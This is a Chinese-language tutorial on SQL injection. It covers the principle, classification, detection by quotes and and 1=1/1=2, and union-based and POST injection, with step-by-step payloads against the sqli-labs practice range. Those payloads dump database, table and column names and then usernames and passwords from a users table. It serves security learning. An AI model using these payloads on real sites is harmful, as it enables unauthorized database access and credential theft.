SQL注入(原理、分类、union、POST注入)

目录

【学习目标、重难点知识】

【学习目标】

【重难点知识】

SQL注入简介

SQL注入原理

SQL注入类型

MySQL与SQL注入的相关知识

information_schema

数据库的结构

数据库查询语句

limit的用法

需要记住的几个函数

注释符号

SQL注入探测方法

SQL注入漏洞攻击流程

探测方法

注入类型判断

整型参数的判断

UNION注入

union联合查询

union联合注入思路

靶场解析

靶场练习

POST注入

靶场解析

本文所使用的sql注入靶场为sqli-labs-master,靶场资源文件已上传,如有需要请前往主页或以下链接下载

信安必备靶场-sqli-labs-master-用于练习sql注入各种注入类型资源-CSDN文库

【学习目标、重难点知识】

【学习目标】

- SQL注入简介

- SQL注入类型

- SQL注入探测的基本方法

- union注入

- POST注入

【重难点知识】

- 注入的原理

- union注入

- POST注入

SQL注入简介

在OWASP发布的top10排行榜中SQL注入漏洞一直是危害排名极高的漏洞,数据库注入一直是web中一个令人头疼的问题。

一个严重的SQL注入漏洞,可能会直接导致一家公司破产!

这并不是戏言,其实SQL注入漏洞最主要的形成原因是在进行数据交互中,当前端的数据传入后端进行处理时,由于没有做严格的判断,导致其传入的“数据”在拼接到SQL语句中之后,由于其特殊性,被当作SQL语句的一部分被执行,从而导致数据库受损(被脱库、被删除、甚至整个服务器权限沦陷)。

SQL注入是一种非常常见的数据库攻击手段,SQL注入漏洞也是网络世界中最普遍的漏洞之一。大家也许都听过某某学长通过攻击学校数据库修改自己成绩的事情,这些学长们一般用的就是SQL注入方法。

SQL注入其实就是恶意用户通过在表单中填写包含SQL关键字的数据来使数据库执行非常规代码的过程。简单来说,就是数据做了代码才能干的事情。

这个问题的来源是,SQL数据库的操作是通过SQL语句来执行的,而无论是执行代码还是数据项都必须写在SQL语句之中,这就导致如果我们在数据项中加入了某些SQL语句关键字(比如说SELECT、DROP等等),这些关键字就很可能在数据库写入或读取数据时得到执行。

SQL注入原理

SQL注入就是指web应用程序对用户输入的数据合法性没有过滤或者是判断,前端传入的参数是攻击者可以控制,并且参数带入数据库的查询,攻击者可以通过构造恶意的sql语句来实现对数据库的任意操作。

举例说明:

$id=$_GET['id']

select asdas #

#

--+

$sql= SELECT * FROM users WHERE id=8 union select 1,2,3LIMIT 0,1index.php?id=8 union select 1,2,3

SQL注入漏洞产生的条件:

- 参数用户可控:前端传入的参数内容由用户控制

- 参数带入数据库的查询:传入的参数拼接到SQL语句,并且带入数据库的查询

借助靶场演示

SQL注入类型

按注入点类型分:

- 数字

- 字符

- 搜索

- xx型( ')、") 等 )

按提交方式分:

- GET

- POST

- HEAD

- COOKIE

按执行效果来分:

- 基于布尔的盲注

- 基于时间的盲注

- 基于报错的注入

- 单引号

- 双引号

- 数字

- 联合查询注入

总的来说有:联合注入、布尔注入、报错注入、时间注入、堆叠注入、二次注入、宽字节注入、cookie注入等等等

MySQL与SQL注入的相关知识

information_schema

- 在MySQL5.0版本后,MySQL默认在数据库中存放一个“information_schema”的数据库,在该库中,我们需要记住三个表名,分别是schemata,tables,columns。

- schemata表存储的是该用户创建的所有数据库的库名,需要记住该表中记录数据库名的字段名为schema_name。

- tables表存储该用户创建的所有数据库的库名和表名,要记住该表中记录数据库库名和表名的字段分别是table_schema和table_name.

- columns表存储该用户创建的所有数据库的库名、表名、字段名,要记住该表中记录数据库库名、表名、字段名为table_schema、table_name、columns_name。

schemata表:存放了所有的库名,存放在schema_nametables表:存放了所有的库名以及对应的表名|| ||table_schema=database() table_namecolumns:库名 => 表名 => 字段名|| || ||table_schema table_name column_name

查找所有的库名:

select schema_name from information_schema.SCHEMATA;查找指定库中所有的表名:security

select table_name from information_schema.tables where table_schema="security";查找指定库中的指定表中的字段:security=>users

select column_name from information_schema.columns where table_schema="security" and table_name="users";面经

mysql5.0上下有什么区别?数据库的结构



- 数据库(database):按照数据结构来组织、存储和管理数据的仓库多个数据表的集

- 数据表(table):以矩阵方式存储数据,在操作界面中以表格形式展现

- 列(column): 具有相同数据类型的数据的集合

- 行(row): 每一行用来描述某条记录的具体信息

- 值(value): 行的具体信息, 每个值必须与该列的数据类型相同

- 表头(header): 每一列的名称

- 键(key): 键的值在当前列中具有唯一性。

数据库查询语句

想要查询的值A= select 所属字段名A from 所属表名 where 对应字段名B=值B

limit的用法

limit的使用格式是limit m,n,其中m指的是记录开始的位置,从m=0开始,表示第一条记录;n是指取几条记录。

需要记住的几个函数

- version();当前mysql的版本

- database();当前网站使用的数据库

- user();当前MySQL的用户

- group_concat():它的作用是将某一列的多个值合并成一个字符串,并用逗号分隔

- substr():截取字符串

- ascii(a):把字符转换成ascii码

- updatexml()

注释符号

- #

- -- a 空格可以使用+代替 (url编码%23表示注释)

- /**/

/*!*/内联注释

SQL注入探测方法

SQL注入漏洞攻击流程

探测方法

一般来说,SQL注入一般存在于形如:http://xxx.xxx.xxx/abc.php?id=XX等带有参数的php动态网页中,有时一个动态网页中可能只有一个参数,有时可能有N个参数,有时是整型参数,有时是字符串型参数,不能一概而论。总之只要是带有参数的动态网页并且该网页访问了数据库,那么就有可能存在SQL注入。如果php程序员没有安全意识,没有进行必要的字符过滤,存在SQL注入的可能性就非常大。

注入类型判断

为了把问题说明清楚,以下以http://xxx.xxx.xxx/abc.php?ip=YY为例进行分析,YY可能是整型,也有可能是字符串。

整型参数的判断

当输入的参数YY为整型时,通常abc.php中SQL语句大致如下:

select * from 表名 where 字段=YY所以可以用以下步骤测试SQL注入是否存在。

1.在URL链接中附加一个单引号,即http://xxx.xxx.xxx/abc.php?p=YY',此时abc.php中的SQL语句变成了:

select * from 表名 where 字段=YY' limit 2,4 //测试结果为abc.php运行异常2.在URL链接中附加字符串and 1=1即 http://xxx.xxx.xxx/abc.php?p=YY and 1=1

select * from 表名 where 字段=YY and 1=1 limit 2,4

测试结果为abc.php运行正常,而且与http://xxx.xxx.xxx/abc.php?p=YY运行结果相同;3.在URL链接中附加字符串and 1=2即http://xxx.xxx.xxx/abc.php?p=YY and 1=2

select * from 表名 where 字段=YY and 1=2 limit 2,4

测试结果为abc.php运行异常。

//如果以上三种情况全部满足,abc.php中一定存在数字SQL注入漏洞。如果说上面判断不成立4. 在URL链接中附加字符串' -- s即http://xxx.xxx.xxx/abc.php?p=YY' -- s //判断是否为字符型

select * from 表名 where 字段='YY' and 1=2 -- s ' limit 2,45. 在URL链接中附加字符串' -- s即http://xxx.xxx.xxx/abc.php?p=YY' and 1=1 -- s //结果返回正常

select * from 表名 where 字段='YY' and 1=1 -- s limit 2,46. 在URL链接中附加字符串' -- s即http://xxx.xxx.xxx/abc.php?p=YY' and 1=2 -- s //结果返回异常

select * from 表名 where 字段='YY' and 1=2 -- s limit 2,4则通过4,5,6判断出为字符型UNION注入

union注入的方式有很多,如:get,post,head,cookie 等等

union联合查询

union联合、合并:将多条查询语句的结果合并成一个结果,union 注入攻击为一种手工测试。

union联合注入思路

判断注入点

http://sqli21/Pass-01/index.php?id='1" and 1=2 -- a' and两边都为真,所以整体为真,返回结果正常

http://sqli21/Pass-01/index.php?id=1 and 1=2 and一边为假,所以整体为假,返回结果异常判断出字段数量

order by //排序

http://sqli21/Pass-01/index.php?id=1 order by 3 //判断字段数量,返回正常,说明至少存在3个字段http://sqli21/Pass-01/index.php?id=1 order by n //返回异常,说明肯定不存在n列union联合查询,判断回显点

http://sqli21/Pass-01/index.php?id=-1 union select 1,2,3爆数据

http://sqli21/Pass-01/index.php?id=-1 union select 1,user(),database()user()

database()

version()爆出所有的库名

http://sqli21/Pass-01/index.php?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata爆出security库中所有的表名

http://sqli21/Pass-01/index.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database();爆出security库中users表中所有的字段

http://sqli21/Pass-01/index.php?id=-1 union

select 1,2,

group_concat(column_name)

from

information_schema.columns

where

table_schema="security"

and

table_name="users" -- a查找所有账号和密码

http://sqli21/Pass-01/index.php?id=-1 union select 1,group_concat(username),group_concat(password) from users靶场解析



靶场搭建

小皮搭建sqli-labs-master靶场

sql-connections/db-creds.inc中修改数据库账户密码靶场练习

配置SQLI- labs需PHP版本为5.x,数据库会重置。

SQLI- labs:

Less-1 GET - Error based - Single quotes - String(基于错误的GET单引号字符型注入)

Less-2 GET - Error based - Intiger based (基于错误的GET整型注入)

Less-3 GET - Error based - Single quotes with twist - string

Less-4 GET - Error based - Double quotes - string

POST注入

post注入思路和get显错位注入思路一致

只是请求的方法从get变为了post

基本思路如下:

判断是否可以注入

admin' and 1=1 # //返回正常,登录成功

admin' and 1=2 # //登录失败

说明and被带入到数据库中执行了,进而证明存在sql注入判断字段数 =》 order by

admin' order by 3 判断回显位置 =》 union

1231' union select 1,2,3 -- s得到数据库名字 =》 database()

1231' union select 1,database(),user() -- s得到表名 =》 information_schema.tables

得到字段名 =》 information_schema.columns

获取flag

靶场解析

http://sqli21/Pass-05

判断闭合方式

&username=admin' #判断字段

&username=admi' order by 3 #判断回显位置

&username=admi' union select 1,2,3 #获取数据

&username=admi' union select 1,database(),user() #http://sqli21/Pass-06

username=admi") union select 1,database(),user() #相关文章:

SQL注入(原理、分类、union、POST注入)

目录 【学习目标、重难点知识】 【学习目标】 【重难点知识】 SQL注入简介 SQL注入原理 SQL注入类型 MySQL与SQL注入的相关知识 information_schema 数据库的结构 数据库查询语句 limit的用法 需要记住的几个函数 注释符号 SQL注入探测方法 SQL注入漏洞攻击流程…...

【勒索病毒应急响应流程】

概述 不同应急事件响应方式不同,建议大家阅读以下案例,解决自己当前的困扰,当然也可以根据自己的经验对文章进行补充和修正,欢迎在评论区留言。 案例1 事件概述 某安服团队接到某政府部门的远程应急响应求助,要求对被勒索服务器进行排查分析并溯源。 排查溯源 1、应…...

C ++初阶:C++入门级知识点

目录 🌞0.前言 🚈1.C输入输出 🚈2.缺省参数 🚝2.1全缺省参数 🚝2.2半缺省参数 🚈3.函数重载 🚝3.1参数类型不同 🚝 3.2参数个数不同 🚝3.3参数类型顺序不同 …...

php中如何高效地实现一个函数以判断给定日期是否位于多个预定义的时间范围内,同时确保代码的可读性、可维护性和性能优化

背景信息: 我有一个包含多个时间范围的数组,每个时间范围由起始日期和结束日期组成(目前以字符串形式给出),例如: $ranges [[start > 2023-01-01, end > 2023-03-31],[start > 2023-06-01, end …...

)

存在重复元素 II(LeetCode)

题目 给你一个整数数组 nums 和一个整数 k ,判断数组中是否存在两个 不同的索引 i 和 j ,满足 nums[i] nums[j] 且 abs(i - j) < k 。如果存在,返回 true ;否则,返回 false 。 解题 """ 时间复杂度…...

认知杂谈21

今天分享 有人说的一段争议性的话 I I 自在之“坏”:真实自我的绽放 在社交场合中,听到“他不是个好人”这句话可能会让人惊讶,但其实被贴上“坏人”标签的人往往敢于跳出规则框架,展现真实自我。他们不做表面和谐的牺牲品&am…...

2024前端面试题-工程化篇

1.webpack(模块打包工具)五大核心 Entry入口,Output定义输出路径和命名规则,Loader模块转换器,Plugin扩展插件,Mode模式(Webpack使用相应模式的配置) 2.谈一谈你对Loader和Plugin的…...

【附源码】Python :PYQT界面点击按钮随机变色

系列文章目录 Python 界面学习:PYQT界面点击按钮随机变色 文章目录 系列文章目录一、项目需求二、源代码三、代码分析3.1 导入模块:3.2 定义App类:3.3 构造函数:3.4 初始化用户界面:3.5 设置窗口属性:3.6 …...

[Qt][QSS][下]详细讲解

目录 1.样式属性0.前言1.盒模型(Box Model) 2.常用控件样式属性1.按钮2.复选框3.单选框4.输入框5.列表6.菜单栏7.注意 1.样式属性 0.前言 QSS中的样式属性⾮常多,不需要都记住,核⼼原则是⽤到了就去查 ⼤部分的属性和CSS是⾮常相似的 QSS中有些属性&am…...

RAII在实现webserver这个项目中是怎么体现的?起到了什么作用

在WebServer项目中,RAII(Resource Acquisition Is Initialization,即资源获取即初始化)是一种重要的资源管理策略,它主要通过智能指针、锁、文件句柄等对象的生命周期来管理资源的分配和释放。RAII在WebServer项目中的…...

QT下显示自己派生的QWidget界面(提升为)

在实际开发过程中,我们可能有这样的需求,自己绘制一个仪表盘界面,然后将其贴到主界面上方。 这个时候就会用到“提升为”这个功能,该功能目的是将QWidget提升为自己派生的QWdiget子类,具体操作为,在主界面…...

jvm监控工具一览

下面是对 BTrace、JAD、JMAP、JSTAT、JSTACK、JINFO 以及 MARK 工具的比较表: 工具/属性功能适用场景使用难度是否侵入式是否需要重启 JVMBTrace动态跟踪和监控 Java 应用程序性能分析、故障排查、日志收集、安全监控中等无侵入式否JAD反编译 Java 字节码文件&…...

使用 Visual Studio 编辑器作为 DailyNotes 的 markdown 编辑器

DailyNotes 是我使用过的最优秀的日常笔记管理工具,为它配置一个好的 markdown 编辑器,可以大幅提升效率。 除了使用 Typora 作为 markdown 编辑器,Visual Studio Code 也是一个非常不错的选择,令人惊喜的是,它也支持…...

Linux下进程间的通信--管道

关于进程间的通信 Linux进程间通信(Inter-Process Communication,IPC)是指在多个进程之间传输数据或信号的一些方法。由于Linux中的进程有各自独立的地址空间,因此它们不能直接访问对方的内存。为了实现进程间的通信,…...

【算法】汉诺塔、顺序查找和二分查找法、冒泡排序、插入排序、选择排序

1 时间装饰器 2 汉诺塔 3 顺序查找和二分查找法 4 冒泡排序 5 插入排序 6 选择排序 1 时间装饰器 import timedef cal_time(func):def wrapper(*args, **kwargs):t1 time.time()result func(*args, **kwargs)t2 time.time()print("%s running time: %s secs." % …...

Mac电脑遇到DNS解析失败,ip可以访问,域名无法访问

当Mac电脑遇到DNS解析失败的问题时,可以尝试以下几个解决方法: 1.检查网络连接:确保Mac已连接到可用的网络,并且网络连接正常。可以尝试重新连接Wi-Fi或使用有线连接来排除网络问题。 2.清除DNS缓存:打开终端应…...

走进 “星星的孩子” 的世界:理解与关爱儿童自闭症

在这个充满生机与活力的世界里,有一群特殊的孩子,他们仿佛来自遥远的星球,沉浸在自己的独特世界中,难以与外界进行有效的沟通和互动。他们是自闭症儿童,也被称为 “星星的孩子”。 自闭症,又称孤独症谱系障…...

【学习笔记】7、存储器、复杂可编程器件和现场可编程门阵列

可编程逻辑器件PLD复杂可编程逻辑器件CPLD现场可编程门阵列FPGA 7.1 只读存储器(ROM) 7.1.1 ROM的结构 ROM存储器 存储阵列 地址译码器 输出控制电路 存储阵列,由许多存储单元(1bit)组成。每次读出一组数据&…...

Java面试题———RabbitMQ篇

目录 1.你们项目中哪里用到了RabbitMQ 2、为什么会选择使用RabbitMQ 3、使用RabbitMQ如何保证消息不丢失 4、消息的重复消费问题如何解决的 5、如何解决消息堆积在MQ的问题 6、RabbitMQ如何保证消费的顺序性 7、RabbitMQ的延迟队列有了解过嘛 8、RabbitMQ如何设置消息过…...

2 种方式申请免费 SSL 证书,阿里云 Certbot

如何使用免费的 SSL 证书,有时在项目中需要使用免费的 SSL 证书,Aliyun 提供免费证书,三个月有效期,可以直接在aliyun 申请,搜索 SSL 证书,选择测试证书。 Aliyun 证书需要每三月来来换一次,页…...

装饰模式(Decorator Pattern)重构java邮件发奖系统实战

前言 现在我们有个如下的需求,设计一个邮件发奖的小系统, 需求 1.数据验证 → 2. 敏感信息加密 → 3. 日志记录 → 4. 实际发送邮件 装饰器模式(Decorator Pattern)允许向一个现有的对象添加新的功能,同时又不改变其…...

中南大学无人机智能体的全面评估!BEDI:用于评估无人机上具身智能体的综合性基准测试

作者:Mingning Guo, Mengwei Wu, Jiarun He, Shaoxian Li, Haifeng Li, Chao Tao单位:中南大学地球科学与信息物理学院论文标题:BEDI: A Comprehensive Benchmark for Evaluating Embodied Agents on UAVs论文链接:https://arxiv.…...

MFC内存泄露

1、泄露代码示例 void X::SetApplicationBtn() {CMFCRibbonApplicationButton* pBtn GetApplicationButton();// 获取 Ribbon Bar 指针// 创建自定义按钮CCustomRibbonAppButton* pCustomButton new CCustomRibbonAppButton();pCustomButton->SetImage(IDB_BITMAP_Jdp26)…...

渗透实战PortSwigger靶场-XSS Lab 14:大多数标签和属性被阻止

<script>标签被拦截 我们需要把全部可用的 tag 和 event 进行暴力破解 XSS cheat sheet: https://portswigger.net/web-security/cross-site-scripting/cheat-sheet 通过爆破发现body可以用 再把全部 events 放进去爆破 这些 event 全部可用 <body onres…...

VTK如何让部分单位不可见

最近遇到一个需求,需要让一个vtkDataSet中的部分单元不可见,查阅了一些资料大概有以下几种方式 1.通过颜色映射表来进行,是最正规的做法 vtkNew<vtkLookupTable> lut; //值为0不显示,主要是最后一个参数,透明度…...

从零实现STL哈希容器:unordered_map/unordered_set封装详解

本篇文章是对C学习的STL哈希容器自主实现部分的学习分享 希望也能为你带来些帮助~ 那咱们废话不多说,直接开始吧! 一、源码结构分析 1. SGISTL30实现剖析 // hash_set核心结构 template <class Value, class HashFcn, ...> class hash_set {ty…...

网站指纹识别

网站指纹识别 网站的最基本组成:服务器(操作系统)、中间件(web容器)、脚本语言、数据厍 为什么要了解这些?举个例子:发现了一个文件读取漏洞,我们需要读/etc/passwd,如…...

return this;返回的是谁

一个审批系统的示例来演示责任链模式的实现。假设公司需要处理不同金额的采购申请,不同级别的经理有不同的审批权限: // 抽象处理者:审批者 abstract class Approver {protected Approver successor; // 下一个处理者// 设置下一个处理者pub…...

IP如何挑?2025年海外专线IP如何购买?

你花了时间和预算买了IP,结果IP质量不佳,项目效率低下不说,还可能带来莫名的网络问题,是不是太闹心了?尤其是在面对海外专线IP时,到底怎么才能买到适合自己的呢?所以,挑IP绝对是个技…...

Windows安装Miniconda

一、下载 https://www.anaconda.com/download/success 二、安装 三、配置镜像源 Anaconda/Miniconda pip 配置清华镜像源_anaconda配置清华源-CSDN博客 四、常用操作命令 Anaconda/Miniconda 基本操作命令_miniconda创建环境命令-CSDN博客...